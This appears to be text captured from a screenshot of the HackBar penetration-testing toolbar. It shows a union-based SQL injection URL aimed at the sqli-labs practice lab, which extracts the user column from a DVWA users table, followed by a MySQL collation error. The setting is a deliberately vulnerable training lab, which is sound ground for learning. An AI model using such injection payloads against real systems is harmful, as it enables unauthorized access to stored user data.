 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
oad URL
http://192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,user,3 from dvwa.users
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
RAFT Services▾ [No information available]
Welcome Dhakkan
Illegal mix of collations (gbk_chinese_ci,IMPLICIT) and (latin1_swedish_ci,IMPLICIT) for operation 'UNION'